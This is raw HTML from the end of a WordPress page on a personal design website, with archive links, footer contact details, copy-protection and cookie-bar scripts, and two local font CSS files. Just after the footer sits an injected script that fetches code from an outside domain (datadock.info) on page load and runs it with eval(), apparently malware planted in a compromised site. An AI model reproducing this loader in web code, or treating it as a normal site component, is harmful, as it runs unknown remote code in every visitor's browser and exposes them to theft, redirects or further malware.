	<li><a href='https://gabrielesteinig.com/2019/01/'>Januar 2019</a></li>
	<li><a href='https://gabrielesteinig.com/2018/11/'>November 2018</a></li>
	<li><a href='https://gabrielesteinig.com/2018/10/'>Oktober 2018</a></li>
	<li><a href='https://gabrielesteinig.com/2018/09/'>September 2018</a></li>
	<li><a href='https://gabrielesteinig.com/2018/08/'>August 2018</a></li>
	<li><a href='https://gabrielesteinig.com/2018/07/'>Juli 2018</a></li>
	<li><a href='https://gabrielesteinig.com/2018/04/'>April 2018</a></li>
	<li><a href='https://gabrielesteinig.com/2018/02/'>Februar 2018</a></li>
	<li><a href='https://gabrielesteinig.com/2017/11/'>November 2017</a></li>
	<li><a href='https://gabrielesteinig.com/2017/10/'>Oktober 2017</a></li>
	<li><a href='https://gabrielesteinig.com/2017/06/'>Juni 2017</a></li>
	<li><a href='https://gabrielesteinig.com/2017/02/'>Februar 2017</a></li>
	<li><a href='https://gabrielesteinig.com/2017/01/'>Januar 2017</a></li>
	<li><a href='https://gabrielesteinig.com/2016/12/'>Dezember 2016</a></li>
	<li><a href='https://gabrielesteinig.com/2016/10/'>Oktober 2016</a></li>
	<li><a href='https://gabrielesteinig.com/2016/09/'>September 2016</a></li>
	<li><a href='https://gabrielesteinig.com/2016/08/'>August 2016</a></li>
	<li><a href='https://gabrielesteinig.com/2016/07/'>Juli 2016</a></li>
	<li><a href='https://gabrielesteinig.com/2016/06/'>Juni 2016</a></li>
	<li><a href='https://gabrielesteinig.com/2016/03/'>März 2016</a></li>
	<li><a href='https://gabrielesteinig.com/2015/03/'>März 2015</a></li>
			</ul>

			</aside>		</div><!-- #secondary -->
		</div><!-- #main .wrapper -->
	<footer id="colophon" role="contentinfo">
		<div class="site-info">
						
<p style="text-align: center;">Gabriele Steinig | +49 (0)241 5380 8143 | +49 (0)1573 7956 132 | +32 (0) 87 880019 | <a href="mailto:mail@gabrieleSteinig.com">mail@gabrieleSteinig.com</a></p><br>
<p style="text-align: center;"><a href="https://gabrielesteinig.com/" title="Webseite gabrieleSteinig">design by www.gabrieleSteinig.com | wp  </a></p> 

 <p style="text-align: center;">© gabrieleSteinig 2005-2026</p>
		</div><!-- .site-info -->
	</footer><!-- #colophon -->
</div><!-- #page -->

        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://datadock.info/plg", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        	<div id="wpcp-error-message" class="msgmsg-box-wpcp warning-wpcp hideme"><span>error: </span>Content is protected !!</div>
	<script>
	var timeout_result;
	function show_wpcp_message(smessage)
	{
		if (smessage !== "")
			{
			var smessage_text = '<span>Alert: </span>'+smessage;
			document.getElementById("wpcp-error-message").innerHTML = smessage_text;
			document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp showme";
			clearTimeout(timeout_result);
			timeout_result = setTimeout(hide_message, 3000);
			}
	}
	function hide_message()
	{
		document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp hideme";
	}
	</script>
		<style>
	@media print {
	body * {display: none !important;}
		body:after {
		content: "You are not allowed to print preview this page, Thank you"; }
	}
	</style>
		<style type="text/css">
	#wpcp-error-message {
	    direction: ltr;
	    text-align: center;
	    transition: opacity 900ms ease 0s;
	    z-index: 99999999;
	}
	.hideme {
    	opacity:0;
    	visibility: hidden;
	}
	.showme {
    	opacity:1;
    	visibility: visible;
	}
	.msgmsg-box-wpcp {
		border-radius: 10px;
		color: #555;
		font-family: Tahoma;
		font-size: 11px;
		margin: 10px;
		padding: 10px 36px;
		position: fixed;
		width: 255px;
		top: 50%;
  		left: 50%;
  		margin-top: -10px;
  		margin-left: -130px;
  		-webkit-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		-moz-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
	}
	.msgmsg-box-wpcp span {
		font-weight:bold;
		text-transform:uppercase;
	}
	.error-wpcp {		background:#ffecec url('https://gabrielesteinig.com/wp-content/plugins/wp-content-copy-protector/images/error.png') no-repeat 10px 50%;
		border:1px solid #f5aca6;
	}
	.success {
		background:#e9ffd9 url('https://gabrielesteinig.com/wp-content/plugins/wp-content-copy-protector/images/success.png') no-repeat 10px 50%;
		border:1px solid #a6ca8a;
	}
	.warning-wpcp {
		background:#ffecec url('https://gabrielesteinig.com/wp-content/plugins/wp-content-copy-protector/images/warning.png') no-repeat 10px 50%;
		border:1px solid #f5aca6;
	}
	.notice {
		background:#e3f7fc url('https://gabrielesteinig.com/wp-content/plugins/wp-content-copy-protector/images/notice.png') no-repeat 10px 50%;
		border:1px solid #8ed9f6;
	}
    </style>
<style type="text/css" media="screen"> #simple-social-icons-2 ul li a, #simple-social-icons-2 ul li a:hover, #simple-social-icons-2 ul li a:focus { background-color: #999999 !important; border-radius: 3px; color: #ffffff !important; border: 0px #ffffff solid !important; font-size: 18px; padding: 9px; }  #simple-social-icons-2 ul li a:hover, #simple-social-icons-2 ul li a:focus { background-color: #666666 !important; border-color: #ffffff !important; color: #ffffff !important; }  #simple-social-icons-2 ul li a:focus { outline: 1px dotted #666666 !important; }</style><script type='text/javascript' id='cookie-consent-js-extra'>
/* <![CDATA[ */
var ctcc_vars = {"expiry":"30","method":"1","version":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://gabrielesteinig.com/wp-content/plugins/uk-cookie-consent/assets/js/uk-cookie-consent-js.js?ver=2.3.0' id='cookie-consent-js'></script>
<script type='text/javascript' src='https://gabrielesteinig.com/wp-content/themes/twentytwelve/js/navigation.js?ver=20140711' id='twentytwelve-navigation-js'></script>
<script type='text/javascript' src='https://gabrielesteinig.com/wp-includes/js/wp-embed.min.js?ver=5.5.17' id='wp-embed-js'></script>
			
				<script type="text/javascript">
					jQuery(document).ready(function($){
												if(!catapultReadCookie("catAccCookies")){ // If the cookie has not been set then show the bar
							$("html").addClass("has-cookie-bar");
							$("html").addClass("cookie-bar-top-bar");
							$("html").addClass("cookie-bar-bar");
															// Wait for the animation on the html to end before recalculating the required top margin
								$("html").on('webkitTransitionEnd otransitionend oTransitionEnd msTransitionEnd transitionend', function(e) {
									// code to execute after transition ends
									var barHeight = $('#catapult-cookie-bar').outerHeight();
									$("html").css("margin-top",barHeight);
									$("body.admin-bar").css("margin-top",barHeight-32); // Push the body down if the admin bar is active
								});
													}
																	});
				</script>
			
			<div id="catapult-cookie-bar" class=""><div class="ctcc-inner "><span class="ctcc-left-side">This site uses cookies:  <a class="ctcc-more-info-link" tabindex=0 target="_blank" href="https://gabrielesteinig.com/cookie-policy/">Find out more.</a></span><span class="ctcc-right-side"><button id="catapultCookie" tabindex=0 onclick="catapultAcceptCookies();">Okay, thanks</button></span></div><!-- custom wrapper class --></div><!-- #catapult-cookie-bar --></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://gabrielesteinig.com/wp-content/uploads/fonts/1842e47c4cd9b4ad756ba48ea0796264/font.css?v=1669816356
body_size: 638
content:
/*
 * Font file created by Local Google Fonts 0.19
 * Created: Wed, 30 Nov 2022 13:52:36 +0000
 * Handle: bwg_googlefonts
 * Original URL: https://fonts.googleapis.com/css?family=Ubuntu&amp;subset=greek,latin,greek-ext,vietnamese,cyrillic-ext,latin-ext,cyrillic
*/

/* cyrillic-ext */
@font-face {
  font-family: 'Ubuntu';
  font-style: normal;
  font-weight: 400;
  src: url(https://gabrielesteinig.com/wp-content/uploads/fonts/1842e47c4cd9b4ad756ba48ea0796264/ubuntu-cyrillic-ext-v20-normal-400.woff2?c=1669816356) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Ubuntu';
  font-style: normal;
  font-weight: 400;
  src: url(https://gabrielesteinig.com/wp-content/uploads/fonts/1842e47c4cd9b4ad756ba48ea0796264/ubuntu-cyrillic-v20-normal-400.woff2?c=1669816356) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Ubuntu';
  font-style: normal;
  font-weight: 400;
  src: url(https://gabrielesteinig.com/wp-content/uploads/fonts/1842e47c4cd9b4ad756ba48ea0796264/ubuntu-greek-ext-v20-normal-400.woff2?c=1669816356) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Ubuntu';
  font-style: normal;
  font-weight: 400;
  src: url(https://gabrielesteinig.com/wp-content/uploads/fonts/1842e47c4cd9b4ad756ba48ea0796264/ubuntu-greek-v20-normal-400.woff2?c=1669816356) format('woff2');
  unicode-range: U+0370-03FF;
}
/* latin-ext */
@font-face {
  font-family: 'Ubuntu';
  font-style: normal;
  font-weight: 400;
  src: url(https://gabrielesteinig.com/wp-content/uploads/fonts/1842e47c4cd9b4ad756ba48ea0796264/ubuntu-latin-ext-v20-normal-400.woff2?c=1669816356) format('woff2');
  unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Ubuntu';
  font-style: normal;
  font-weight: 400;
  src: url(https://gabrielesteinig.com/wp-content/uploads/fonts/1842e47c4cd9b4ad756ba48ea0796264/ubuntu-latin-v20-normal-400.woff2?c=1669816356) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}


--- FILE ---
content_type: text/css
request_url: https://gabrielesteinig.com/wp-content/uploads/fonts/cf0657f58f8278261c963eb7e25064b9/font.css?v=1669816366
body_size: 955
content:
/*
 * Font file created by Local Google Fonts 0.19
 * Created: Wed, 30 Nov 2022 13:52:44 +0000
 * Handle: twentytwelve-fonts
 * Original URL: https://fonts.googleapis.com/css?family=Open+Sans:400italic,700italic,400,700&amp;subset=latin,latin-ext
*/

/* cyrillic-ext */
@font-face {
  font-family: 'Open Sans';
  font-style: italic;
  font-weight: 400;
  font-stretch: 100%;
  src: url(https://gabrielesteinig.com/wp-content/uploads/fonts/cf0657f58f8278261c963eb7e25064b9/open-sans-cyrillic-ext-v34-italic-400.woff2?c=1669816364) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Open Sans';
  font-style: italic;
  font-weight: 400;
  font-stretch: 100%;
  src: url(https://gabrielesteinig.com/wp-content/uploads/fonts/cf0657f58f8278261c963eb7e25064b9/open-sans-cyrillic-v34-italic-400.woff2?c=1669816364) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Open Sans';
  font-style: italic;
  font-weight: 400;
  font-stretch: 100%;
  src: url(https://gabrielesteinig.com/wp-content/uploads/fonts/cf0657f58f8278261c963eb7e25064b9/open-sans-greek-ext-v34-italic-400.woff2?c=1669816364) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Open Sans';
  font-style: italic;
  font-weight: 400;
  font-stretch: 100%;
  src: url(https://gabrielesteinig.com/wp-content/uploads/fonts/cf0657f58f8278261c963eb7e25064b9/open-sans-greek-v34-italic-400.woff2?c=1669816364) format('woff2');
  unicode-range: U+0370-03FF;
}
/* hebrew */
@font-face {
  font-family: 'Open Sans';
  font-style: italic;
  font-weight: 400;
  font-stretch: 100%;
  src: url(https://gabrielesteinig.com/wp-content/uploads/fonts/cf0657f58f8278261c963eb7e25064b9/open-sans-hebrew-v34-italic-400.woff2?c=1669816364) format('woff2');
  unicode-range: U+0590-05FF, U+200C-2010, U+20AA, U+25CC, U+FB1D-FB4F;
}
/* vietnamese */
@font-face {
  font-family: 'Open Sans';
  font-style: italic;
  font-weight: 400;
  font-stretch: 100%;
  src: url(https://gabrielesteinig.com/wp-content/uploads/fonts/cf0657f58f8278261c963eb7e25064b9/open-sans-vietnamese-v34-italic-400.woff2?c=1669816364) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Open Sans';
  font-style: italic;
  font-weight: 400;
  font-stretch: 100%;
  src: url(https://gabrielesteinig.com/wp-content/uploads/fonts/cf0657f58f8278261c963eb7e25064b9/open-sans-latin-ext-v34-italic-400.woff2?c=1669816364) format('woff2');
  unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Open Sans';
  font-style: italic;
  font-weight: 400;
  font-stretch: 100%;
  src: url(https://gabrielesteinig.com/wp-content/uploads/fonts/cf0657f58f8278261c963eb7e25064b9/open-sans-latin-v34-italic-400.woff2?c=1669816365) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Open Sans';
  font-style: italic;
  font-weight: 700;
  font-stretch: 100%;
  src: url(https://gabrielesteinig.com/wp-content/uploads/fonts/cf0657f58f8278261c963eb7e25064b9/open-sans-cyrillic-ext-v34-italic-400.woff2?c=1669816364) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Open Sans';
  font-style: italic;
  font-weight: 700;
  font-stretch: 100%;
  src: url(https://gabrielesteinig.com/wp-content/uploads/fonts/cf0657f58f8278261c963eb7e25064b9/open-sans-cyrillic-v34-italic-400.woff2?c=1669816364) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Open Sans';
  font-style: italic;
  font-weight: 700;
  font-stretch: 100%;
  src: url(https://gabrielesteinig.com/wp-content/uploads/fonts/cf0657f58f8278261c963eb7e25064b9/open-sans-greek-ext-v34-italic-400.woff2?c=1669816364) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Open Sans';
  font-style: italic;
  font-weight: 700;
  font-stretch: 100%;
  src: url(https://gabrielesteinig.com/wp-content/uploads/fonts/cf0657f58f8278261c963eb7e25064b9/open-sans-greek-v34-italic-400.woff2?c=1669816364) format('woff2');
  unicode-range: U+0370-03FF;
}
/* hebrew */
@font-face {
  font-family: 'Open Sans';
  font-style: italic;
  font-weight: 700;
  font-stretch: 100%;
  src: url(https://gabrielesteinig.com/wp-content/uploads/fonts/cf0657f58f8278261c963eb7e25064b9/open-sans-hebrew-v34-italic-400.woff2?c=1669816364) format('woff2');
  unicode-range: U+0590-05FF, U+200C-2010, U+20AA, U+25CC, U+FB1D-FB4F;
}
/* vietnamese */
@font-face {
  font-family: 'Open Sans';
  font-style: italic;
  font-weight: 700;
  font-stretch: 100%;
  src: url(https://gabrielesteinig.com/wp-content/uploads/fonts/cf0657f58f8278261c963eb7e25064b9/open-sans-vietnamese-v34-italic-400.woff2?c=1669816364) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Open Sans';
  font-style: italic;
  font-weight: 700;
  font-stretch: 100%;
  src: url(https://gabrielesteinig.com/wp-content/uploads/fonts/cf0657f58f8278261c963eb7e25064b9/open-sans-latin-ext-v34-italic-400.woff2?c=1669816364) format('woff2');
  unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Open Sans';
  font-style: italic;
  font-weight: 700;
  font-stretch: 100%;
  src: url(https://gabrielesteinig.com/wp-content/uploads/fonts/cf0657f58f8278261c963eb7e25064b9/open-sans-latin-v34-italic-400.woff2?c=1669816365) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(https://gabrielesteinig.com/wp-content/uploads/fonts/cf0657f58f8278261c963eb7e25064b9/open-sans-cyrillic-ext-v34-normal-400.woff2?c=1669816365) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(https://gabrielesteinig.com/wp-content/uploads/fonts/cf0657f58f8278261c963eb7e25064b9/open-sans-cyrillic-v34-normal-400.woff2?c=1669816365) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(https://gabrielesteinig.com/wp-content/uploads/fonts/cf0657f58f8278261c963eb7e25064b9/open-sans-greek-ext-v34-normal-400.woff2?c=1669816365) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(https://gabrielesteinig.com/wp-content/uploads/fonts/cf0657f58f8278261c963eb7e25064b9/open-sans-greek-v34-normal-400.woff2?c=1669816365) format('woff2');
  unicode-range: U+0370-03FF;
}
/* hebrew */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(https://gabrielesteinig.com/wp-content/uploads/fonts/cf0657f58f8278261c963eb7e25064b9/open-sans-hebrew-v34-normal-400.woff2?c=1669816365) format('woff2');
  unicode-range: U+0590-05FF, U+200C-2010, U+20AA, U+25CC, U+FB1D-FB4F;
}
/* vietnamese */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(https://gabrielesteinig.com/wp-content/uploads/fonts/cf0657f58f8278261c963eb7e25064b9/open-sans-vietnamese-v34-normal-400.woff2?c=1669816365) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(https://gabrielesteinig.com/wp-content/uploads/fonts/cf0657f58f8278261c963eb7e25064b9/open-sans-latin-ext-v34-normal-400.woff2?c=1669816365) format('woff2');
  unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(https://gabrielesteinig.com/wp-content/uploads/fonts/cf0657f58f8278261c963eb7e25064b9/open-sans-latin-v34-normal-400.woff2?c=1669816366) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  src: url(https://gabrielesteinig.com/wp-content/uploads/fonts/cf0657f58f8278261c963eb7e25064b9/open-sans-cyrillic-ext-v34-normal-400.woff2?c=1669816365) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  src: url(https://gabrielesteinig.com/wp-content/uploads/fonts/cf0657f58f8278261c963eb7e25064b9/open-sans-cyrillic-v34-normal-400.woff2?c=1669816365) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  src: url(https://gabrielesteinig.com/wp-content/uploads/fonts/cf0657f58f8278261c963eb7e25064b9/open-sans-greek-ext-v34-normal-400.woff2?c=1669816365) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  src: url(https://gabrielesteinig.com/wp-content/uploads/fonts/cf0657f58f8278261c963eb7e25064b9/open-sans-greek-v34-normal-400.woff2?c=1669816365) format('woff2');
  unicode-range: U+0370-03FF;
}
/* hebrew */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  src: url(https://gabrielesteinig.com/wp-content/uploads/fonts/cf0657f58f8278261c963eb7e25064b9/open-sans-hebrew-v34-normal-400.woff2?c=1669816365) format('woff2');
  unicode-range: U+0590-05FF, U+200C-2010, U+20AA, U+25CC, U+FB1D-FB4F;
}
/* vietnamese */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  src: url(https://gabrielesteinig.com/wp-content/uploads/fonts/cf0657f58f8278261c963eb7e25064b9/open-sans-vietnamese-v34-normal-400.woff2?c=1669816365) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  src: url(https://gabrielesteinig.com/wp-content/uploads/fonts/cf0657f58f8278261c963eb7e25064b9/open-sans-latin-ext-v34-normal-400.woff2?c=1669816365) format('woff2');
  unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  src: url(https://gabrielesteinig.com/wp-content/uploads/fonts/cf0657f58f8278261c963eb7e25064b9/open-sans-latin-v34-normal-400.woff2?c=1669816366) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
